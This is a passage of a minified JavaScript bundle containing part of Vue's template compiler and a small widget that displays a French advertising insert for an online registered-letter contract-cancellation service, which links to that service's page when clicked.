h=Ja(s.concat(Ya("_",Xa(d+"",!1))),r);return i.length&&(h=eu(t.helper(Ta),[h,Za(i)])),{slots:h,hasDynamicSlots:l}}function Dp(e,t){return Ja([Ya("name",e),Ya("fn",t)])}function Hp(e){for(let t=0;t<e.length;t++){const n=e[t];switch(n.type){case 1:if(2===n.tagType||Hp(n.children))return!0;break;case 9:if(Hp(n.branches))return!0;break;case 10:case 11:if(Hp(n.children))return!0}}return!1}function zp(e){return 2!==e.type&&12!==e.type||(2===e.type?!!e.content.trim():zp(e.content))}const Wp=new WeakMap,Kp=(e,t)=>function(){if(1!==(e=t.currentNode).type||0!==e.tagType&&1!==e.tagType)return;const{tag:n,props:o}=e,r=1===e.tagType;let s=r?function(e,t,n=!1){let{tag:o}=e;const r=Jp(o),s=gu(e,"is");if(s)if(r||Mu("COMPILER_IS_ON_ELEMENT",t)){const e=6===s.type?s.value&&Xa(s.value.content,!0):s.exp;if(e)return eu(t.helper(xa),[e])}else 6===s.type&&s.value.content.startsWith("vue:")&&(o=s.value.content.slice(4));const i=!r&&mu(e,"is");if(i&&i.exp)return eu(t.helper(xa),[i.exp]);const l=su(o)||t.isBuiltInComponent(o);if(l)return n||t.helper(l),l;return t.helper(_a),t.components.add(o),Tu(o,"component")}(e,t):`"${n}"`;let i,l,c,a,u,p,f=0,d=Zc(s)&&s.callee===xa||s===ca||s===aa||!r&&("svg"===n||"foreignObject"===n);if(o.length>0){const n=Gp(e,t);i=n.props,f=n.patchFlag,u=n.dynamicPropNames;const o=n.directives;p=o&&o.length?Za(o.map((e=>function(e,t){const n=[],o=Wp.get(e);o?n.push(t.helperString(o)):(t.helper(Sa),t.directives.add(e.name),n.push(Tu(e.name,"directive")));const{loc:r}=e;e.exp&&n.push(e.exp);e.arg&&(e.exp||n.push("void 0"),n.push(e.arg));if(Object.keys(e.modifiers).length){e.arg||(e.exp||n.push("void 0"),n.push("void 0"));const t=Xa("true",!1,r);n.push(Ja(e.modifiers.map((e=>Ya(e,t))),r))}return Za(n,e.loc)}(e,t)))):void 0,n.shouldUseBlock&&(d=!0)}if(e.children.length>0){s===ua&&(d=!0,f|=1024);if(r&&s!==ca&&s!==ua){const{slots:n,hasDynamicSlots:o}=Up(e,t);l=n,o&&(f|=1024)}else if(1===e.children.length&&s!==ca){const n=e.children[0],o=n.type,r=5===o||8===o;r&&0===cp(n,t)&&(f|=1),l=r||2===o?n:e.children}else l=e.children}0!==f&&(c=String(f),u&&u.length&&(a=function(e){let t="[";for(let n=0,o=e.length;n<o;n++)t+=JSON.stringify(e[n]),n<o-1&&(t+=", ");return t+"]"}(u))),e.codegenNode=qa(t,s,i,l,c,a,p,!!d,!1,r,e.loc)};function Gp(e,t,n=e.props,o=!1){const{tag:r,loc:s,children:i}=e,l=1===e.tagType;let c=[];const a=[],u=[],p=i.length>0;let f=!1,d=0,h=!1,m=!1,g=!1,v=!1,y=!1,b=!1;const _=[],x=({key:e,value:n})=>{if(ou(e)){const o=e.content,r=zc(o);if(l||!r||"onclick"===o.toLowerCase()||"onUpdate:modelValue"===o||Jc(o)||(v=!0),r&&Jc(o)&&(b=!0),20===n.type||(4===n.type||8===n.type)&&cp(n,t)>0)return;"ref"===o?h=!0:"class"===o?m=!0:"style"===o?g=!0:"key"===o||_.includes(o)||_.push(o),!l||"class"!==o&&"style"!==o||_.includes(o)||_.push(o)}else y=!0};for(let i=0;i<n.length;i++){const d=n[i];if(6===d.type){const{loc:e,name:n,value:o}=d;let s=!0;if("ref"===n&&(h=!0,t.scopes.vFor>0&&c.push(Ya(Xa("ref_for",!0),Xa("true")))),"is"===n&&(Jp(r)||o&&o.content.startsWith("vue:")||Mu("COMPILER_IS_ON_ELEMENT",t)))continue;c.push(Ya(Xa(n,!0,fu(e,0,n.length)),Xa(o?o.content:"",s,o?o.loc:e)))}else{const{name:n,arg:i,exp:h,loc:m}=d,g="bind"===n,v="on"===n;if("slot"===n){l||t.onError(ia(40,m));continue}if("once"===n||"memo"===n)continue;if("is"===n||g&&vu(i,"is")&&(Jp(r)||Mu("COMPILER_IS_ON_ELEMENT",t)))continue;if(v&&o)continue;if((g&&vu(i,"key")||v&&p&&vu(i,"vue:before-update"))&&(f=!0),g&&vu(i,"ref")&&t.scopes.vFor>0&&c.push(Ya(Xa("ref_for",!0),Xa("true"))),!i&&(g||v)){if(y=!0,h)if(c.length&&(a.push(Ja(qp(c),s)),c=[]),g){if(Mu("COMPILER_V_BIND_OBJECT_ORDER",t)){a.unshift(h);continue}a.push(h)}else a.push({type:14,loc:m,callee:t.helper(Ra),arguments:[h]});else t.onError(ia(g?34:35,m));continue}const b=t.directiveTransforms[n];if(b){const{props:n,needRuntime:r}=b(d,e,t);!o&&n.forEach(x),c.push(...n),r&&(u.push(d),qc(r)&&Wp.set(d,r))}else u.push(d),p&&(f=!0)}}let S;if(a.length?(c.length&&a.push(Ja(qp(c),s)),S=a.length>1?eu(t.helper(Oa),a,s):a[0]):c.length&&(S=Ja(qp(c),s)),y?d|=16:(m&&!l&&(d|=2),g&&!l&&(d|=4),_.length&&(d|=8),v&&(d|=32)),f||0!==d&&32!==d||!(h||b||u.length>0)||(d|=512),!t.inSSR&&S)switch(S.type){case 15:let e=-1,n=-1,o=!1;for(let t=0;t<S.properties.length;t++){const r=S.properties[t].key;ou(r)?"class"===r.content?e=t:"style"===r.content&&(n=t):r.isHandlerKey||(o=!0)}const r=S.properties[e],s=S.properties[n];o?S=eu(t.helper(Aa),[S]):(r&&!ou(r.value)&&(r.value=eu(t.helper(Ma),[r.value])),!s||ou(s.value)||!g&&17!==s.value.type||(s.value=eu(t.helper(La),[s.value])));break;case 14:break;default:S=eu(t.helper(Aa),[eu(t.helper(Pa),[S])])}return{props:S,directives:u,patchFlag:d,dynamicPropNames:_,shouldUseBlock:f}}function qp(e){const t=new Map,n=[];for(let o=0;o<e.length;o++){const r=e[o];if(8===r.key.type||!r.key.isStatic){n.push(r);continue}const s=r.key.content,i=t.get(s);i?("style"===s||"class"===s||zc(s))&&Zp(i,r):(t.set(s,r),n.push(r))}return n}function Zp(e,t){17===e.value.type?e.value.elements.push(t.value):e.value=Za([e.value,t.value],e.loc)}function Jp(e){return"component"===e||"Component"===e}const Yp=/-(\w)/g,Xp=(e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))})((e=>e.replace(Yp,((e,t)=>t?t.toUpperCase():"")))),Qp=(e,t)=>{if(xu(e)){const{children:n,loc:o}=e,{slotName:r,slotProps:s}=function(e,t){let n,o='"default"';const r=[];for(let t=0;t<e.props.length;t++){const n=e.props[t];6===n.type?n.value&&("name"===n.name?o=JSON.stringify(n.value.content):(n.name=Xp(n.name),r.push(n))):"bind"===n.name&&vu(n.arg,"name")?n.exp&&(o=n.exp):("bind"===n.name&&n.arg&&ou(n.arg)&&(n.arg.content=Xp(n.arg.content)),r.push(n))}if(r.length>0){const{props:o,directives:s}=Gp(e,t,r);n=o,s.length&&t.onError(ia(36,s[0].loc))}return{slotName:o,slotProps:n}}(e,t),i=[t.prefixIdentifiers?"_ctx.$slots":"$slots",r,"{}","undefined","true"];let l=2;s&&(i[2]=s,l=3),n.length&&(i[3]=tu([],n,!1,!1,o),l=4),t.scopeId&&!t.slotted&&(l=5),i.splice(l),e.codegenNode=eu(t.helper(Ea),i,o)}};const ef=/^\s*([\w$_]+|(async\s*)?\([^)]*?\))\s*=>|^\s*(async\s+)?function(?:\s+[\w$]+)?\s*\(/,tf=(e,t,n,o)=>{const{loc:r,modifiers:s,arg:i}=e;let l;if(e.exp||s.length||n.onError(ia(35,r)),4===i.type)if(i.isStatic){let e=i.content;e.startsWith("vue:")&&(e=`vnode-${e.slice(4)}`),l=Xa(oa(Qc(e)),!0,i.loc)}else l=Qa([`${n.helperString(Fa)}(`,i,")"]);else l=i,l.children.unshift(`${n.helperString(Fa)}(`),l.children.push(")");let c=e.exp;c&&!c.content.trim()&&(c=void 0);let a=n.cacheHandlers&&!c&&!n.inVOnce;if(c){const e=pu(c.content),t=!(e||ef.test(c.content)),n=c.content.includes(";");0,(t||a&&e)&&(c=Qa([`${t?"$event":"(...args)"} => ${n?"{":"("}`,c,n?"}":")"]))}let u={props:[Ya(l,c||Xa("() => {}",!1,r))]};return o&&(u=o(u)),a&&(u.props[0].value=n.cache(u.props[0].value)),u.props.forEach((e=>e.key.isHandlerKey=!0)),u},nf=(e,t,n)=>{const{exp:o,modifiers:r,loc:s}=e,i=e.arg;return 4!==i.type?(i.children.unshift("("),i.children.push(') || ""')):i.isStatic||(i.content=`${i.content} || ""`),r.includes("camel")&&(4===i.type?i.isStatic?i.content=Qc(i.content):i.content=`${n.helperString($a)}(${i.content})`:(i.children.unshift(`${n.helperString($a)}(`),i.children.push(")"))),n.inSSR||(r.includes("prop")&&of(i,"."),r.includes("attr")&&of(i,"^")),!o||4===o.type&&!o.content.trim()?(n.onError(ia(34,s)),{props:[Ya(i,Xa("",!0,s))]}):{props:[Ya(i,o)]}},of=(e,t)=>{4===e.type?e.isStatic?e.content=t+e.content:e.content=`\`${t}\${${e.content}}\``:(e.children.unshift(`'${t}' + (`),e.children.push(")"))},rf=(e,t)=>{if(0===e.type||1===e.type||11===e.type||10===e.type)return()=>{const n=e.children;let o,r=!1;for(let e=0;e<n.length;e++){const t=n[e];if(yu(t)){r=!0;for(let r=e+1;r<n.length;r++){const s=n[r];if(!yu(s)){o=void 0;break}o||(o=n[e]={type:8,loc:t.loc,children:[t]}),o.children.push(" + ",s),n.splice(r,1),r--}}}if(r&&(1!==n.length||0!==e.type&&(1!==e.type||0!==e.tagType||e.props.find((e=>7===e.type&&!t.directiveTransforms[e.name]))||"template"===e.tag)))for(let e=0;e<n.length;e++){const o=n[e];if(yu(o)||8===o.type){const r=[];2===o.type&&" "===o.content||r.push(o),t.ssr||0!==cp(o,t)||r.push("1"),n[e]={type:12,content:o,loc:o.loc,codegenNode:eu(t.helper(ya),r)}}}}},sf=new WeakSet,lf=(e,t)=>{if(1===e.type&&mu(e,"once",!0)){if(sf.has(e)||t.inVOnce)return;return sf.add(e),t.inVOnce=!0,t.helper(Va),()=>{t.inVOnce=!1;const e=t.currentNode;e.codegenNode&&(e.codegenNode=t.cache(e.codegenNode,!0))}}},cf=(e,t,n)=>{const{exp:o,arg:r}=e;if(!o)return n.onError(ia(41,e.loc)),af();const s=o.loc.source,i=4===o.type?o.content:s;n.bindingMetadata[s];if(!i.trim()||!pu(i))return n.onError(ia(42,o.loc)),af();const l=r||Xa("modelValue",!0),c=r?ou(r)?`onUpdate:${r.content}`:Qa(['"onUpdate:" + ',r]):"onUpdate:modelValue";let a;a=Qa([`${n.isTS?"($event: any)":"$event"} => ((`,o,") = $event)"]);const u=[Ya(l,e.exp),Ya(c,a)];if(e.modifiers.length&&1===t.tagType){const t=e.modifiers.map((e=>(lu(e)?e:JSON.stringify(e))+": true")).join(", "),n=r?ou(r)?`${r.content}Modifiers`:Qa([r,' + "Modifiers"']):"modelModifiers";u.push(Ya(n,Xa(`{ ${t} }`,!1,e.loc,2)))}return af(u)};function af(e=[]){return{props:e}}const uf=/[\w).+\-_$\]]/,pf=(e,t)=>{Mu("COMPILER_FILTER",t)&&(5===e.type&&ff(e.content,t),1===e.type&&e.props.forEach((e=>{7===e.type&&"for"!==e.name&&e.exp&&ff(e.exp,t)})))};function ff(e,t){if(4===e.type)df(e,t);else for(let n=0;n<e.children.length;n++){const o=e.children[n];"object"==typeof o&&(4===o.type?df(o,t):8===o.type?ff(e,t):5===o.type&&ff(o.content,t))}}function df(e,t){const n=e.content;let o,r,s,i,l=!1,c=!1,a=!1,u=!1,p=0,f=0,d=0,h=0,m=[];for(s=0;s<n.length;s++)if(r=o,o=n.charCodeAt(s),l)39===o&&92!==r&&(l=!1);else if(c)34===o&&92!==r&&(c=!1);else if(a)96===o&&92!==r&&(a=!1);else if(u)47===o&&92!==r&&(u=!1);else if(124!==o||124===n.charCodeAt(s+1)||124===n.charCodeAt(s-1)||p||f||d){switch(o){case 34:c=!0;break;case 39:l=!0;break;case 96:a=!0;break;case 40:d++;break;case 41:d--;break;case 91:f++;break;case 93:f--;break;case 123:p++;break;case 125:p--}if(47===o){let e,t=s-1;for(;t>=0&&(e=n.charAt(t)," "===e);t--);e&&uf.test(e)||(u=!0)}}else void 0===i?(h=s+1,i=n.slice(0,s).trim()):g();function g(){m.push(n.slice(h,s).trim()),h=s+1}if(void 0===i?i=n.slice(0,s).trim():0!==h&&g(),m.length){for(s=0;s<m.length;s++)i=hf(i,m[s],t);e.content=i}}function hf(e,t,n){n.helper(wa);const o=t.indexOf("(");if(o<0)return n.filters.add(t),`${Tu(t,"filter")}(${e})`;{const r=t.slice(0,o),s=t.slice(o+1);return n.filters.add(r),`${Tu(r,"filter")}(${e}${")"!==s?","+s:s}`}}const mf=new WeakSet,gf=(e,t)=>{if(1===e.type){const n=mu(e,"memo");if(!n||mf.has(e))return;return mf.add(e),()=>{const o=e.codegenNode||t.currentNode.codegenNode;o&&13===o.type&&(1!==e.tagType&&Nu(o,t),e.codegenNode=eu(t.helper(za),[n.exp,tu(void 0,o),"_cache",String(t.cached++)]))}}};function vf(e,t={}){const n=t.onError||ra,o="module"===t.mode;!0===t.prefixIdentifiers?n(ia(46)):o&&n(ia(47));const r=!1;t.cacheHandlers&&n(ia(48)),t.scopeId&&!o&&n(ia(49));const s=Gc(e)?$u(e,t):e,[i,l]=[[lf,Tp,gf,Lp,pf,Qp,Kp,jp,rf],{on:tf,bind:nf,model:cf}];return mp(s,Wc({},t,{prefixIdentifiers:r,nodeTransforms:[...i,...t.nodeTransforms||[]],directiveTransforms:Wc({},l,t.directiveTransforms||{})})),bp(s,Wc({},t,{prefixIdentifiers:r}))}const yf=Symbol(""),bf=Symbol(""),_f=Symbol(""),xf=Symbol(""),Sf=Symbol(""),wf=Symbol(""),Cf=Symbol(""),kf=Symbol(""),Ef=Symbol(""),Tf=Symbol("");var Nf;let Of;Nf={[yf]:"vModelRadio",[bf]:"vModelCheckbox",[_f]:"vModelText",[xf]:"vModelSelect",[Sf]:"vModelDynamic",[wf]:"withModifiers",[Cf]:"withKeys",[kf]:"vShow",[Ef]:"Transition",[Tf]:"TransitionGroup"},Object.getOwnPropertySymbols(Nf).forEach((e=>{Ka[e]=Nf[e]}));const Mf=Ac("style,iframe,script,noscript",!0),Lf={isVoidTag:jc,isNativeTag:e=>Fc(e)||Vc(e),isPreTag:e=>"pre"===e,decodeEntities:function(e,t=!1){return Of||(Of=document.createElement("div")),t?(Of.innerHTML=`<div foo="${e.replace(/"/g,"&quot;")}">`,Of.children[0].getAttribute("foo")):(Of.innerHTML=e,Of.textContent)},isBuiltInComponent:e=>ru(e,"Transition")?Ef:ru(e,"TransitionGroup")?Tf:void 0,getNamespace(e,t){let n=t?t.ns:0;if(t&&2===n)if("annotation-xml"===t.tag){if("svg"===e)return 1;t.props.some((e=>6===e.type&&"encoding"===e.name&&null!=e.value&&("text/html"===e.value.content||"application/xhtml+xml"===e.value.content)))&&(n=0)}else/^m(?:[ions]|text)$/.test(t.tag)&&"mglyph"!==e&&"malignmark"!==e&&(n=0);else t&&1===n&&("foreignObject"!==t.tag&&"desc"!==t.tag&&"title"!==t.tag||(n=0));if(0===n){if("svg"===e)return 1;if("math"===e)return 2}return n},getTextMode({tag:e,ns:t}){if(0===t){if("textarea"===e||"title"===e)return 1;if(Mf(e))return 2}return 0}},Af=(e,t)=>{const n=Ic(e);return Xa(JSON.stringify(n),!1,t,3)};function Pf(e,t){return ia(e,t)}const Rf=Ac("passive,once,capture"),$f=Ac("stop,prevent,self,ctrl,shift,alt,meta,exact,middle"),If=Ac("left,right"),Ff=Ac("onkeyup,onkeydown,onkeypress",!0),Vf=(e,t)=>ou(e)&&"onclick"===e.content.toLowerCase()?Xa(t,!0):4!==e.type?Qa(["(",e,`) === "onClick" ? "${t}" : (`,e,")"]):e;const jf=(e,t)=>{1!==e.type||0!==e.tagType||"script"!==e.tag&&"style"!==e.tag||(t.onError(Pf(60,e.loc)),t.removeNode())},Bf=[e=>{1===e.type&&e.props.forEach(((t,n)=>{6===t.type&&"style"===t.name&&t.value&&(e.props[n]={type:7,name:"bind",arg:Xa("style",!0,t.loc),exp:Af(t.value.content,t.loc),modifiers:[],loc:t.loc})}))}],Uf={cloak:()=>({props:[]}),html:(e,t,n)=>{const{exp:o,loc:r}=e;return o||n.onError(Pf(50,r)),t.children.length&&(n.onError(Pf(51,r)),t.children.length=0),{props:[Ya(Xa("innerHTML",!0,r),o||Xa("",!0))]}},text:(e,t,n)=>{const{exp:o,loc:r}=e;return o||n.onError(Pf(52,r)),t.children.length&&(n.onError(Pf(53,r)),t.children.length=0),{props:[Ya(Xa("textContent",!0),o?eu(n.helperString(Na),[o],r):Xa("",!0))]}},model:(e,t,n)=>{const o=cf(e,t,n);if(!o.props.length||1===t.tagType)return o;e.arg&&n.onError(Pf(55,e.arg.loc));const{tag:r}=t,s=n.isCustomElement(r);if("input"===r||"textarea"===r||"select"===r||s){let i=_f,l=!1;if("input"===r||s){const o=gu(t,"type");if(o){if(7===o.type)i=Sf;else if(o.value)switch(o.value.content){case"radio":i=yf;break;case"checkbox":i=bf;break;case"file":l=!0,n.onError(Pf(56,e.loc))}}else(function(e){return e.props.some((e=>!(7!==e.type||"bind"!==e.name||e.arg&&4===e.arg.type&&e.arg.isStatic)))})(t)&&(i=Sf)}else"select"===r&&(i=xf);l||(o.needRuntime=n.helper(i))}else n.onError(Pf(54,e.loc));return o.props=o.props.filter((e=>!(4===e.key.type&&"modelValue"===e.key.content))),o},on:(e,t,n)=>tf(e,t,n,(t=>{const{modifiers:o}=e;if(!o.length)return t;let{key:r,value:s}=t.props[0];const{keyModifiers:i,nonKeyModifiers:l,eventOptionModifiers:c}=((e,t,n)=>{const o=[],r=[],s=[];for(let i=0;i<t.length;i++){const l=t[i];"native"===l&&Lu("COMPILER_V_ON_NATIVE",n)||Rf(l)?s.push(l):If(l)?ou(e)?Ff(e.content)?o.push(l):r.push(l):(o.push(l),r.push(l)):$f(l)?r.push(l):o.push(l)}return{keyModifiers:o,nonKeyModifiers:r,eventOptionModifiers:s}})(r,o,n,e.loc);if(l.includes("right")&&(r=Vf(r,"onContextmenu")),l.includes("middle")&&(r=Vf(r,"onMouseup")),l.length&&(s=eu(n.helper(wf),[s,JSON.stringify(l)])),!i.length||ou(r)&&!Ff(r.content)||(s=eu(n.helper(Cf),[s,JSON.stringify(i)])),c.length){const e=c.map(na).join("");r=ou(r)?Xa(`${r.content}${e}`,!0):Qa(["(",r,`) + "${e}"`])}return{props:[Ya(r,s)]}})),show:(e,t,n)=>{const{exp:o,loc:r}=e;return o||n.onError(Pf(58,r)),{props:[],needRuntime:n.helper(kf)}}};const Df=Object.create(null);_s((function(e,t){if(!Gc(e)){if(!e.nodeType)return Uc;e=e.innerHTML}const n=e,r=Df[n];if(r)return r;if("#"===e[0]){const t=document.querySelector(e);0,e=t?t.innerHTML:""}const{code:s}=function(e,t={}){return vf(e,Wc({},Lf,t,{nodeTransforms:[jf,...Bf,...t.nodeTransforms||[]],directiveTransforms:Wc({},Uf,t.directiveTransforms||{}),transformHoist:null}))}(e,Wc({hoistStatic:!0,onError:void 0,onWarn:Uc},t)),i=new Function("Vue",s)(o);return i._rc=!0,Df[n]=i}));var Hf=Wr('<div class="ba-shadow ba-bg-white ba-p-6 sm:ba-py-3 sm:ba-px-4 ba-relative ba-overflow-hidden"><div class="ba-relative ba-z-10 ba-font-bold ba-text-xl ba-text-black ba-text-center ba-leading-tight sm:ba-leading-none"> Envoyez votre <div class="ba-inline">courrier de résiliation</div> en <div class="ba-block ba-leading-none sm:ba-inline-block ba-text-xl ba-bg-clip-text ba-bg-gradient-to-l ba-from-orange-500 ba-to-orange-600 ba-text-transparent">recommandé AR !</div></div><div class="ba-relative ba-z-10 ba-flex ba-flex-col sm:ba-flex-row ba-items-center ba-justify-end ba-pt-3 sm:ba-pt-1 ba-text-sm"><div class="ba-pt-1"><div class="ba-flex ba-justify-start ba-items-center"><div class="ba-w-4 ba-h-4 ba-mr-2"><svg viewBox="0 0 15 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.74120626,11.7630288 C5.59808612,11.9111538 5.40282036,11.9937981 5.19998505,11.9937981 C4.99714974,11.9937981 4.80188397,11.9111538 4.65876384,11.7630288 L0.336423445,7.31495191 C-0.112141148,6.85341345 -0.112141148,6.105 0.336423445,5.64432694 L0.877644653,5.08730769 C1.32634945,4.62576923 2.05288389,4.62576923 2.50144848,5.08730769 L5.19998505,7.86403846 L12.4918231,0.361153846 C12.9405278,-0.100384615 13.6677632,-0.100384615 14.1156269,0.361153846 L14.6568481,0.918173095 C15.1054127,1.37971156 15.1054127,2.12798075 14.6568481,2.58879807 L5.74120626,11.7630288 Z"></path></svg></div><div class="ba-leading-tight">Résiliation Garantie</div></div><div class="ba-flex ba-justify-start ba-items-center"><div class="ba-w-4 ba-h-4 ba-mr-2"><svg viewBox="0 0 15 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.74120626,11.7630288 C5.59808612,11.9111538 5.40282036,11.9937981 5.19998505,11.9937981 C4.99714974,11.9937981 4.80188397,11.9111538 4.65876384,11.7630288 L0.336423445,7.31495191 C-0.112141148,6.85341345 -0.112141148,6.105 0.336423445,5.64432694 L0.877644653,5.08730769 C1.32634945,4.62576923 2.05288389,4.62576923 2.50144848,5.08730769 L5.19998505,7.86403846 L12.4918231,0.361153846 C12.9405278,-0.100384615 13.6677632,-0.100384615 14.1156269,0.361153846 L14.6568481,0.918173095 C15.1054127,1.37971156 15.1054127,2.12798075 14.6568481,2.58879807 L5.74120626,11.7630288 Z"></path></svg></div><div class="ba-leading-tight">Ne vous déplacez plus !</div></div><div class="ba-flex ba-justify-start ba-items-center"><div class="ba-w-4 ba-h-4 ba-mr-2 ba-relative ba--top-1"><svg viewBox="0 0 15 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.74120626,11.7630288 C5.59808612,11.9111538 5.40282036,11.9937981 5.19998505,11.9937981 C4.99714974,11.9937981 4.80188397,11.9111538 4.65876384,11.7630288 L0.336423445,7.31495191 C-0.112141148,6.85341345 -0.112141148,6.105 0.336423445,5.64432694 L0.877644653,5.08730769 C1.32634945,4.62576923 2.05288389,4.62576923 2.50144848,5.08730769 L5.19998505,7.86403846 L12.4918231,0.361153846 C12.9405278,-0.100384615 13.6677632,-0.100384615 14.1156269,0.361153846 L14.6568481,0.918173095 C15.1054127,1.37971156 15.1054127,2.12798075 14.6568481,2.58879807 L5.74120626,11.7630288 Z"></path></svg></div><div class="ba-leading-tight ba-relative">Service assuré par <div class="ba-inline-block"><img src="https://bulkanalytics.com/inserts/poste.png" height="28" width="25" alt="logo La Poste"></div></div></div></div><div class="ba-hidden sm:ba-block ba-px-6"><div class="ba-text-xs ba-leading-none">Dès</div><div class="ba-text-4xl ba-leading-none"><div class="ba-font-bold ba-inline-block">3,90</div>€<div class="ba-inline-block ba-text-2xl ba-relative ba--top-2">*</div></div><div class="ba-leading-none ba-text-xs">le recommandé en ligne</div></div><div class="ba-pt-3 sm:ba-pt-0 ba-flex ba-justify-end ba-w-full sm:ba-w-auto sm:ba-block"><div class="ba-inline-block ba-px-4 ba-py-2 ba-bg-gradient-to-b ba-rounded-lg ba-from-orange-500 ba-to-orange-600 ba-text-white ba-font-bold ba-textba-se sm:ba-text-lg">Je résilie en ligne</div></div></div><div class="ba-absolute ba-left-0 ba--bottom-px ba-w-24"><svg viewBox="0 0 102 86" xmlns="http://www.w3.org/2000/svg"><defs><linearGradient x1="97.422%" y1="27.655949%" x2="-9.70918767%" y2="95.53794%" id="linearGradient-1"><stop stop-color="#FFC700" offset="0%"></stop><stop stop-color="#FF52E5" offset="100%"></stop></linearGradient></defs><path d="M17.447016,19.0493979 L69.0833113,35.10075 C71.1527701,35.7440461 72.7861125,37.4112904 73.3680224,39.4744032 L86.022,84.3372488 L0.000999510946,84.3381059 L0,31.4692488 L11.698803,20.3041939 C13.1863234,18.8844113 15.3776055,18.4060442 17.447016,19.0493979 Z" id="Combined-Shape" fill="url(#linearGradient-1)"></path><path d="M20.2077395,58.7277204 C19.3725169,57.8923551 18.0181673,57.8922126 17.182802,58.7275778 L11.1327845,64.7775954 C10.2974192,65.612818 10.2974192,66.9671676 11.1327845,67.8025329 C11.9680071,68.6378981 13.3223567,68.6378981 14.157722,67.8025329 L20.2077395,61.7526579 C21.0429622,60.9175778 21.0429622,59.5630856 20.2077395,58.7277204 Z" id="Path" fill="#000000" transform="translate(15.670209, 63.265091) rotate(19.000000) translate(-15.670209, -63.265091) "></path><path d="M31.6481619,62.6668725 C30.8130819,61.8316499 29.4587322,61.8315073 28.6232244,62.6668725 L22.5733494,68.7167475 C21.7379842,69.5519702 21.7379842,70.9063198 22.5733494,71.741685 C23.4085721,72.5770503 24.7629217,72.5770503 25.5982869,71.741685 L31.6483045,65.69181 C32.4835272,64.85673 32.4835272,63.5022378 31.6481619,62.6668725 Z" id="Path" fill="#000000" transform="translate(27.110765, 67.204306) rotate(19.000000) translate(-27.110765, -67.204306) "></path><path d="M24.1470676,47.2870452 C23.311845,46.45168 21.9574954,46.45168 21.1221301,47.2870452 L15.0721125,53.3369202 C14.2367473,54.1721429 14.2367473,55.5264925 15.0721125,56.3618577 C15.9073352,57.197223 17.2616848,57.197223 18.09705,56.3618577 L24.1470676,50.3119827 C24.9822903,49.4767601 24.9822903,48.1224105 24.1470676,47.2870452 Z" id="Path" fill="#000000" transform="translate(19.609537, 51.824451) rotate(19.000000) translate(-19.609537, -51.824451) "></path><path d="M91.3098887,29.0261315 L73.1599785,10.876364 C70.6567344,8.37297724 66.585416,8.37611395 64.0850234,10.876364 L30.8108535,44.150819 C28.3174473,46.6440827 28.2923535,50.7072741 30.8108535,53.2256315 L48.9604785,71.3752565 C51.4681426,73.8830632 55.5273418,73.8834909 58.035291,71.3752565 L91.3098887,38.1008015 C93.8075723,35.6031179 93.8155566,31.5316569 91.3098887,29.0261315 Z M65.8012363,15.2101686 L62.3988945,40.6281413 C62.2711445,41.5817038 61.5161934,42.3367975 60.5624883,42.464405 L35.1446582,45.8667468 L65.8012363,15.2101686 Z M52.4811602,68.7203093 C52.3012266,68.6227858 52.1342676,68.4991706 51.985416,68.3504616 L33.9746621,50.3394225 L54.8338418,47.5471725 L52.4811602,68.7203093 Z M57.053498,66.3073171 L59.2028633,46.9623171 L61.1300918,46.7043933 C63.9909219,46.3214284 66.2560605,44.0560046 66.6388828,41.1957448 L66.8968066,39.2683737 L86.2419492,37.1188659 L57.053498,66.3073171 Z M67.4816621,34.8993522 L70.2739121,14.0401725 L88.2849512,32.051069 C88.4350859,32.2012038 88.5572754,32.3688757 88.6532305,32.5468132 L67.4816621,34.8993522 Z" id="Shape" fill="#000000" transform="translate(61.058762, 41.128136) rotate(19.000000) translate(-61.058762, -41.128136) "></path></svg></div></div>',1),zf={href:"https://www.stop-contrat.com/cgv",target:"_blank",rel:"nofollow",class:"ba-no-underline ba-text-xss ba-text-gray ba-block ba-text-center ba-leading-none ba-pt-1"};function Wf(e){return Wf="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Wf(e)}function Kf(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,Gf(o.key),o)}}function Gf(e){var t=function(e,t){if("object"!=Wf(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!=Wf(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==Wf(t)?t:t+""}var qf=function(){return e=function e(t){var n,o,r;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),n=this,r=null,(o=Gf(o="urlPage"))in n?Object.defineProperty(n,o,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[o]=r,this.urlPage=t.href,this.init(t)},(t=[{key:"init",value:function(e){var t=this;e.addEventListener("click",(function(e){e.preventDefault(),t.click()}))}},{key:"click",value:function(){window.location.assign(this.urlPage)}}])&&Kf(e.prototype,t),n&&Kf(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,t,n}();const Zf={data:function(){return{surferInformation:null,site:null}},methods:{pageView:function(){},clickOnInsert:function(e){this.surferInformation.click()}},mounted:function(){var e=document.querySelector(['a[href^="https://www.stop-contrat.com/marques"]','a[href^="https://www.stop-contrat.com/lettre"]','a[href^="https://www.stop-contrat.com/lettre-resiliation"]']);this.surferInformation=new qf(e),this.site=window.location.hostname}};var Jf=n(72),Yf=n.n(Jf),Xf=n(471),Qf={insert:"head",singleton:!1};Yf()(Xf.A,Qf);Xf.A.locals;var ed=n(262);Tc((0,ed.A)(Zf,[["render",function(e,t,n,o,r,s){return kr(),Lr("div",{onClick:t[0]||(t[0]=function(e){return s.clickOnInsert()}),class:"ba-cursor-pointer ba-text-sans"},[Hf,jr("a",zf,"*Ce service est proposé par Stop-contrat.com, site indépendant de "+f(e.site)+". Voir les conditions de vente de Stop-contrat.com.",1)])}]])).mount("#ba-insert")})();